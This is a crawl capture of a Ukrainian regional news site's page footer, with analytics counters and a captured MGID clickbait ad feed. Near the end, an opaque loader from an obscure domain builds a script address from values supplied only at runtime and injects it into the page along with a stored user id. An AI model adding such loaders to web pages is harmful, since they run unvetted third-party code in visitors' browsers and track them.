Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xoeY7HwL-A88TqCmDFZaEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101422687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6972586e-03b35&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769101424517536565997&pvid=5e70114d-bf54-4f9e-bd6f-91bca324ce50&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=f67ccc0b-bbe0-451f-acad-c37aa7df5f90&pageview_widget_list=1858390&uniqId=033aa&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=10280&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F12%2F27%2Fsohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F12%2F27%2Fsohodni-u-chernivtsiakh-ta-oblasti-bude-10s.html
body_size: 6145
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_033aa",[
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","XeM-C1kC14-1MmcXIPjLlUlHlaLcj5ZLl4krcbSNsVpCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiTTxrW3IE8fXVTAllZZfGF",{"i":"https://s-img.mgid.com/g/16005905/492x277/-/[base64].webp?v=1769101424-L_IKEnM_ksKHb2JJ6fvQY_xCG6eea3lChqZN5bTC1J4","l":"https://clck.mgid.com/ghits/16005905/i/58692011/0/pp/1/1?h=XeM-C1kC14-1MmcXIPjLlUlHlaLcj5ZLl4krcbSNsVpCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiTTxrW3IE8fXVTAllZZfGF&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585ea4-f7b4-11f0-978f-d404e6f97680","crid":"16005905"}],
["Brainberries","16264058","1","Plastic Surgery Splurge: Instagram Model's Quest For Barbie Looks","","0","","","","XeM-C1kC14-1MmcXIPjLlULBlOQk8y8Vjy2MUmbDCrVh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0ZYCEGvSvSzQDbfB4sGko",{"i":"https://cl.imghosts.com/imgh/video/upload/if_iw_lte_680_or_ih_lte_382/ar_16:9,c_fill,w_680/if_else/ar_16:9,c_crop,w_680,x_53,y_-5/if_end/videos/t/2023-05/175685/a4d861a720b3463346b88afc3947a303.mp4?v=1769101424-UHPljLoO8hGGOb9xbn_mltsjByKsQraB9WpmIrkYKgc","l":"https://clck.mgid.com/ghits/16264058/i/58692011/0/pp/2/1?h=XeM-C1kC14-1MmcXIPjLlULBlOQk8y8Vjy2MUmbDCrVh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi0ZYCEGvSvSzQDbfB4sGko&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"4f585ea8-f7b4-11f0-978f-d404e6f97680","crid":"16264058"}],
["Brainberries","10839619","1","You Won't Believe That Fishermen Caught These Gigantic Monsters","","0","","","","XeM-C1kC14-1MmcXIPjLlY6rJmJSbCz3h74SndzcedfuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgzgBNF2uC1y2zcd5358qnV",{"i":"https://s-img.mgid.com/g/10839619/492x277/-/[base64].webp?v=1769101424-ULY7oHLuX4nXEvdSlo8wGZqbpaqYwmD1ovQhEh-tgzU","l":"https://clck.mgid.com/ghits/10839619/i/58692011/0/pp/3/1?h=XeM-C1kC14-1MmcXIPjLlY6rJmJSbCz3h74SndzcedfuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgzgBNF2uC1y2zcd5358qnV&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"4f585eab-f7b4-11f0-978f-d404e6f97680","crid":"10839619"}],
["Herbeauty","8164910","1","A Dark Side Of Beauty Salons Not Many People Know About","","0","","","","XeM-C1kC14-1MmcXIPjLlbDVyveHo-4Ud6EI2ag4doh2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLg7guVgpg6gBTs3UB8vK2",{"i":"https://s-img.mgid.com/g/8164910/492x277/0x9x612x344/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDQvMTAxOTI0L2YwOGJiYTYyZTZiNTczY2MzZThhMzY1ZTUyMjU2ZWQ0LmpwZWc.webp?v=1769101424-BPntdQAvx8yoNFcgD25ejWLOEqTKFQIl8qCF05H1WFU","l":"https://clck.mgid.com/ghits/8164910/i/58692011/0/pp/4/1?h=XeM-C1kC14-1MmcXIPjLlbDVyveHo-4Ud6EI2ag4doh2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLg7guVgpg6gBTs3UB8vK2&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"4f585eac-f7b4-11f0-978f-d404e6f97680","crid":"8164910"}],
["Herbeauty","24239314","1","She Had It All & Now She's Broke! How Did Britney Lose Her Money?","","0","","","","XeM-C1kC14-1MmcXIPjLlbw8xEXTlqjRcHBvJ5JZoaaPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPew85hFjznWH6QvZJnAfd",{"i":"https://s-img.mgid.com/g/24239314/492x277/-/[base64].webp?v=1769101424-TU6cz-oOt5qUTA44qj0vunLMJAO7GkoorMOQQEmwp1I","l":"https://clck.mgid.com/ghits/24239314/i/58692011/0/pp/5/1?h=XeM-C1kC14-1MmcXIPjLlbw8xEXTlqjRcHBvJ5JZoaaPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPew85hFjznWH6QvZJnAfd&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585eaf-f7b4-11f0-978f-d404e6f97680","crid":"24239314"}],
["Herbeauty","12578205","1","Celebrities Who've Cheated On Their Partners","","0","","","","XeM-C1kC14-1MmcXIPjLlbb6UjtTlqhMN2Z03gdXFmT1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtE0bmgi2wSg1Q33plWmoO",{"i":"https://s-img.mgid.com/g/12578205/492x277/-/[base64].webp?v=1769101424-loPmiE3XWwroWRlycEuFGwM5CXuMHza4MgPA40jCtZk","l":"https://clck.mgid.com/ghits/12578205/i/58692011/0/pp/6/1?h=XeM-C1kC14-1MmcXIPjLlbb6UjtTlqhMN2Z03gdXFmT1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtE0bmgi2wSg1Q33plWmoO&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585eb2-f7b4-11f0-978f-d404e6f97680","crid":"12578205"}],
["Herbeauty","8164918","1","Now She's 19 - Look At Her Transformation! Incredible!","","0","","","","XeM-C1kC14-1MmcXIPjLlQU0lJSC1xbIx-UC-2GE9IO_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiPGlttiMBqCo-c4CjfEtXd",{"i":"https://s-img.mgid.com/g/8164918/492x277/0x135x609x342/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzdkNWY2ZjU1ZmExZjUyYTE1MmJkYzA3ODkxNzMyM2QwLmpwZWc.webp?v=1769101424-nI3gKRL0L5ykwWR2TAEuspdnQiHom3g77vTEkHJAkEE","l":"https://clck.mgid.com/ghits/8164918/i/58692011/0/pp/7/1?h=XeM-C1kC14-1MmcXIPjLlQU0lJSC1xbIx-UC-2GE9IO_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiPGlttiMBqCo-c4CjfEtXd&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585eb5-f7b4-11f0-978f-d404e6f97680","crid":"8164918"}],
["Brainberries","11533291","1","10 Highest-Paid Female Gamers In The World","","0","","","","XeM-C1kC14-1MmcXIPjLlZUfz0va8DNZQpwH7SqZXKvxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhOEt2NZiBsIsGRteH3cwQ5",{"i":"https://s-img.mgid.com/g/11533291/492x277/-/[base64].webp?v=1769101424-kRvHR9qkvVEKRffZvgRccJrwge27tLViWFKKTK9dTSI","l":"https://clck.mgid.com/ghits/11533291/i/58692011/0/pp/8/1?h=XeM-C1kC14-1MmcXIPjLlZUfz0va8DNZQpwH7SqZXKvxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhOEt2NZiBsIsGRteH3cwQ5&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"4f585eb6-f7b4-11f0-978f-d404e6f97680","crid":"11533291"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","XeM-C1kC14-1MmcXIPjLlc41ecbU22nX-GMzRKI0nlVd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrDNYH72HxSMKUT4kMXNld",{"i":"https://s-img.mgid.com/g/14716834/492x277/-/[base64].webp?v=1769101424-UXL0NwEGhRmBB53XptD87TECOiNC3xDTJA5B6Zy_PWc","l":"https://clck.mgid.com/ghits/14716834/i/58692011/0/pp/9/1?h=XeM-C1kC14-1MmcXIPjLlc41ecbU22nX-GMzRKI0nlVd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrDNYH72HxSMKUT4kMXNld&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585eb9-f7b4-11f0-978f-d404e6f97680","crid":"14716834"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","XeM-C1kC14-1MmcXIPjLleS7yZSiClqtyLtKfs6d4tMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_3Jum8KASZLA-amzdwkFR",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769101424-io0vwypLc4-OQygnwxdlRj2Ax2wyB6aKiEDo50QklgE","l":"https://clck.mgid.com/ghits/16005918/i/58692011/0/pp/10/1?h=XeM-C1kC14-1MmcXIPjLleS7yZSiClqtyLtKfs6d4tMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj_3Jum8KASZLA-amzdwkFR&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ebc-f7b4-11f0-978f-d404e6f97680","crid":"16005918"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","XeM-C1kC14-1MmcXIPjLletM5hLwZ8WYM-YntpcF_-3zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgo8fCA472KquCVtxZUOYrU",{"i":"https://s-img.mgid.com/g/16005832/492x277/-/[base64].webp?v=1769101424-FiL0LAV2yUKggA5d56Zp0aNzGcsnTaeBIo3ZiRFiP64","l":"https://clck.mgid.com/ghits/16005832/i/58692011/0/pp/11/1?h=XeM-C1kC14-1MmcXIPjLletM5hLwZ8WYM-YntpcF_-3zpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgo8fCA472KquCVtxZUOYrU&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"4f585ebf-f7b4-11f0-978f-d404e6f97680","crid":"16005832"}],
["Herbeauty","12578210","1","Your Finger Shape Determines Your Health And Personality","","0","","","","XeM-C1kC14-1MmcXIPjLlQpKfvwRJo56qY9GYYOF99WFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg5iRNHAFpE5psFvkWy43qR",{"i":"https://s-img.mgid.com/g/12578210/492x277/-/[base64].webp?v=1769101424-k8IPIjJJWUBVsgrWWCmeDZGZBthzMsfHCB6-Opi6l1A","l":"https://clck.mgid.com/ghits/12578210/i/58692011/0/pp/12/1?h=XeM-C1kC14-1MmcXIPjLlQpKfvwRJo56qY9GYYOF99WFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg5iRNHAFpE5psFvkWy43qR&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"4f585ec0-f7b4-11f0-978f-d404e6f97680","crid":"12578210"}],
["Herbeauty","12578183","1","How To Style A Corset Without Feeling Overly Trendy","","0","","","","XeM-C1kC14-1MmcXIPjLlYrSTv5dGSMbHy2R47P34J19vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhMn8hbJgKb0kvDo08E4_TI",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F6add1a0dbb5c219b46f6dc0485418ffa.gif?v=1769101424-wSVhji9ftIhLzgIp5ipCiviZxy5Td2ANL8NuZR5ryEI","l":"https://clck.mgid.com/ghits/12578183/i/58692011/0/pp/13/1?h=XeM-C1kC14-1MmcXIPjLlYrSTv5dGSMbHy2R47P34J19vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhMn8hbJgKb0kvDo08E4_TI&rid=4f582185-f7b4-11f0-978f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0mI93dSs639&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"4f585ec3-f7b4-11f0-978f-d404e6f97680","crid":"12578183"}],
